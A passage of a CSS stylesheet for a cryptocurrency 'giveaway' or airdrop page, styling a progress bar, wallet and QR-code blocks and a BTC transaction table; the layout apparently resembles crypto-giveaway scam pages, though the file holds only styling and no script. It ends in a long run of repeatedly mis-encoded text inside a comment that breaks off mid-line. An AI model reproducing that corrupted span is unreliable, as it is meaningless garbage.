    position: absolute;
    right: -1px;
    z-index: 100;
    top: -4px;
}

#lympo_progress .progress-ico .progress {
    position: relative;
    margin: 0 auto;
}

#lympo_progress .progress-ico span {
    position: absolute;
    text-align: center;
    top: 0;
    font-family: 'Play', sans-serif;
    left: 0;
    right: 0;
    line-height: 45px;
    color: #ffffff;
    font-size: 14px;
    letter-spacing: 0.5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-weight: 700;
}

#lympo_progress .ends {
    position: absolute;
    bottom: -20px;
    width: 100%!important;
    text-align: center;
    font-size: 12px;
}

.progress-row {
    max-width: 600px;
    margin: 0 auto;
}

#lympo_progress .progress-bar {
    background-color: #36d1dc!important;
    border-radius: 15px;
}

.instruction {
    background: linear-gradient(30deg, #15203e, #223063);
    padding: 35px;
    margin-top: 95px;
    border-radius: 15px;
    box-shadow: 0px 15px 35px rgba(0, 0, 0, .25);
}

#lympo_progress .progress-ico .dot-1-airdrop:before {
    background: linear-gradient(#36d1dc, #5B86E5);
}

@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}

@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}

.progress {
    overflow: hidden;
    height: 20px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.hash,
.block-num,
.age,
.address-btc,
.in-trans,
.address-btc-sec,
.value-sum,
.tx-fee {
    text-overflow: ellipsis!important;
    color: #5062a9;
    white-space: nowrap;
    /* Запрещаем перенос строк */
    overflow: hidden;
}

.row.row-trans-in {
    white-space: nowrap;
    /* Запрещаем перенос строк */
    overflow: hidden;
    background: linear-gradient(90deg, #15203e, #223063);
    padding: 25px 5px!important;
    margin-bottom: 35px!important;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
    box-shadow: 0px 15px 35px rgba(0, 0, 0, .25);
    border-top: 1px solid #111a33;
}

.row.row-trans-out {
    white-space: nowrap;
    /* Запрещаем перенос строк */
    overflow: hidden;
    background: linear-gradient(90deg, #15203e, #223063);
    padding: 25px 5px!important;
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
    box-shadow: 0px 15px 35px rgba(0, 0, 0, .25);
}

.in-trans {
    background: linear-gradient(#36d1dc, #5B86E5);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-weight: 400;
    text-shadow: 0px 0px 16px rgba(54, 209, 220, .6);
}

.out-trans {
    background: linear-gradient(#dc3636, #e55b89);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-weight: 400;
    text-shadow: 0px 0px 16px rgba(220, 54, 54, .6);
}

.value-sum {
    background: linear-gradient(#36d1dc, #5B86E5);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-weight: 400;
    text-shadow: 0px 0px 16px rgba(54, 209, 220, .6);
    padding: 0!important;
}

.progress-bar {
    float: left;
    width: 0%;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: width 0.6s ease;
    -o-transition: width 0.6s ease;
    transition: width 0.6s ease;
}

.progress-striped .progress-bar,
.progress-bar-striped {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-size: 40px 40px;
}

.progress.active .progress-bar,
.progress-bar.active {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}

.progress-bar-success {
    background-color: #5cb85c;
}

.progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-info {
    background-color: #5bc0de;
}

.progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-warning {
    background-color: #f0ad4e;
}

.progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-bar-danger {
    background-color: #d9534f;
}

.progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress {
    box-sizing: border-box;
    width: 100%!important;
}

#lympo_progress {
    margin-top: 65px;
    padding-bottom: 65px;
    text-align: center;
    margin-bottom: 35px;
}

.row {
    padding: 0!important;
    margin: 0!important;
}

.last_trans {
    position: relative;
}

table {
    width: 991px!important;
    margin: 0 auto;
}

tbody {
    border-radius: 3px;
    font-family: 'Play', sans-serif;
    font-size: 14px;
    border-radius: 25px;
    background: #f1f1f1;
    border: 1px solid #f1f1f1;
    box-shadow: 0px 15px 30px rgba(0, 0, 0, .1);
}

h1.f-24.mvn.em-300 {
    margin-top: 65px;
    margin-bottom: 65px;
    text-align: center;
    font-size: 18px;
    font-family: 'Play', sans-serif;
    color: #5062a9;
}

.last_trans span#trnsctin {
    margin-left: 35px;
    background: linear-gradient(#36d1dc, #5B86E5);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-weight: 400;
    text-shadow: 0px 0px 16px rgba(54, 209, 220, .6);
    font-size: 21px;
    font-family: 'Orbitron', sans-serif!important;
}

.table th {
    color: #717171;
}

.table td,
.table td a {
    color: #717171;
    font-weight: 400!Important;
}

span.logo_txt {
    vertical-align: middle;
}

span.label.label-success.rounded {
    color: #24c757;
    font-weight: 700;
}

span.label-orange {
    background: transparent!important;
    color: #e82127;
    font-weight: 700;
}

.table td:nth-child(7) {
    font-size: 12px;
    padding: .75rem 0px;
    color: #e82127;
}

.copy:hover {
    background: linear-gradient(#30bac3, #4c6fbd);
    transition: .5s;
}

.copy:active,
.copy:focus {
    background: linear-gradient(#30bac3, #a767ff);
    transition: .1s;
}

.table th:nth-child(7) {
    padding: .75rem 0;
}

.table td:nth-child(6),
.table th:nth-child(6) {
    padding: .75rem .75rem .75rem .75rem;
    padding-right: 0;
}

.table td:nth-child(3),
.table td:nth-child(8),
.table td:nth-child(2) a {
    color: #717171;
}

tr.toolbar {
    transition: .3s;
}

tr.toolbar:hover {
    background: #e2e2e2 !important;
}

.logo {
    margin-top: 35px;
    font-size: 24px;
    color: #e1c79b;
    line-height: 35px;
    text-transform: uppercase;
    text-align: center;
    font-weight: 200;
}

.logo img {
    width: auto;
    height: auto;
    margin-right: 10px;
    max-width: 230px;
}

@media screen and (max-width: 1366px) {}

@media screen and (max-width: 1024px) {
    .offset-lg-3 {
        text-align: center;
    }
    .qr {
        text-align: center;
    }
    .giveaway {
        height: 190vh;
    }
    .main_giveaway .col-lg-6 {
        width: 100%!important;
        max-width: 100%!important;
        margin: 0 auto!important;
    }
    .title,
    .subtitle,
    .wallet,
    .buffer,
    .logo {
        text-align: center;
        width: 100%;
    }
}

.faq.giveaway {
    height: auto;
    min-height: 100vh;
}

@media screen and (max-width: 991px) {
    .block.col-lg-6.offset-lg-3 {
        width: 100%!important;
    }
    .container-full.giveaway {
        width: 100%!important;
    }
    h1.f-24.mvn.em-300 {
        text-align: left;
        margin-left: 35px;
    }
    span#trnsctin {
        text-align: center;
    }
    span#trnsctin {
        margin-left: 0px!important;
    }
    .table th:nth-child(5),
    .table td:nth-child(5) {
        display: none;
    }
    .sponsors {
        text-align: center;
    }
    table td:nth-child(8),
    table td:nth-child(2),
    table td:nth-child(3),
    table th:nth-child(3),
    table th:nth-child(2),
    table th:nth-child(8) {
        display: none;
    }
    table {
        max-width: 100vw!important;
    }
    .giveaway {
        background-attachment: fixed;
        height: auto;
        padding-bottom: 65px;
    }
    .last_trans span#trnsctin {
        width: 100%;
        display: flex;
    }
}

@media screen and (max-width: 700px) {
    .title,
    .subtitle {
        text-align: center;
    }
    .qr {
        text-align: center;
        margin: 35px auto;
        vertical-align: middle;
    }
    .subtitle,
    .wait {
        margin-top: 35px;
    }
    .table th,
    .table td {
        padding: 0;
    }
    .table td:nth-child(1),
    .table th:nth-child(1),
    .table th:nth-child(7),
    .table td:nth-child(7) {
        display: none;
    }
    .last_trans span#trnsctin {
        margin-top: 35px;
    }
    #lympo_progress .progress-ico {
        width: 400px;
        max-width: 400px;
    }
    .buffer {
        text-align: center;
    }
    table {
        max-width: 450px!important;
    }
    h1.f-24.mvn.em-300,
    .last_trans span#trnsctin {
        text-align: left;
        margin-left: 15px;
    }
    .verify {
        font-size: 24px;
    }
    .last_trans {
        display: block;
        overflow-x: scroll;
        position: relative;
    }
}

@media screen and (max-width: 450px) {
    .wallet {
        font-size: 10px;
    }
    table {
        overflow-x: scroll
    }
    #lympo_progress .progress-ico {
        width: 300px;
        max-width: 300px;
    }
}

ul.nav {
    margin-top: 65px;
    color: #000;
    float: right;
    text-align: right;
    border-radius: 3px;
    border: 1px solid #f5bc00;
}

.nav li a {
    color: #fff;
}

.nav li a.active {
    color: rgb(245, 188, 0);
}

.nav i {
    margin-right: 10px;
}

.nav li a:hover {
    text-decoration: underline;
}

.ques {
    margin-top: 65px;
}

.answer {
    margin-top: 35px;
    font-family: 'Play', sans-serif;
    text-align: center;
    color: #fff;
    font-size: 16px;
}

.answer a {
    color: rgb(245, 188, 0)!important;
}

.sponsors {
    background: #fff;
    box-shadow: rgba(0, 0, 0, 0.04) 0px 10px 80px 0px;
}

.sponsors img {
    margin: 35px;
}

.pointer {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 10px;
    height: 10px;
    background: rgba(245, 188, 0, .1);
    border: 1px solid rgba(245, 188, 0, .1);
    border-radius: 50%;
    pointer-events: none;
    box-sizing: border-box;
}

.pointer1 {
    width: 20px;
    height: 20px;
    transition: 0.05s;
}

.pointer2 {
    width: 30px;
    height: 30px;
    transition: 0.1s;
}

.pointer3 {
    width: 40px;
    height: 40px;
    transition: 0.15s;
}

.pointer4 {
    width: 50px;
    height: 50px;
    transition: 0.2s;
}

.pointer5 {
    width: 60px;
    height: 60px;
    transition: 0.25s;
}

.sponsors {
    display: none;
}

.col-lg-4.offset-lg-4 {
    text-align: center;
}

.block.col-lg-6.offset-lg-3 {
    margin-top: 65px;
    border-radius: 25px;
}

.table th,
.table td {
    border-top: 1px solid #f1f1f1!important;
}

.guide {
    color: #5062a9;
    text-align: center;
    /* margin-top: 95px; */
}

.guide .yel {
    display: block;
    font-size: 32px;
    font-family: 'Orbitron', sans-serif!important;
    margin-bottom: 15px;
}

td {
    font-size: 13px!important;
}

.address-tag {
    white-space: nowrap;
    /* ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¾ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¹ÃƒÆ’Ã¢â‚¬Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â¦ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¼ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂµÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â½ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â¹ÃƒÆ’Ã¢â‚¬Â¦ÃƒÂ¢Ã¢â€šÂ¬Ã…â€œÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂµÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚Â¼ ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã‚Â ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬ÃƒÂ¢Ã¢â‚¬Å¾Ã‚Â¢ÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€¦Ã‚Â¡ÃƒÆ’Ã†â€™ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡ÃƒÆ’Ã¢â‚¬Å¡Ãƒâ€šÃ‚ÂÃƒÆ’Ã†â€™Ãƒâ€ Ã¢â‚¬â„¢ÃƒÆ’Ã¢â‚¬Â ÃƒÂ¢Ã¢â€šÂ¬Ã¢â€žÂ¢ÃƒÆ’Ã†â€™Ãƒâ€šÃ‚Â¢ÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â€šÂ¬Ã…Â¡Ãƒâ€šÃ‚Â¬ÃƒÆ’Ã¢â‚¬Â¦Ãƒâ€šÃ‚Â¡ÃƒÆ’Ã†â€™Ãƒâ€ 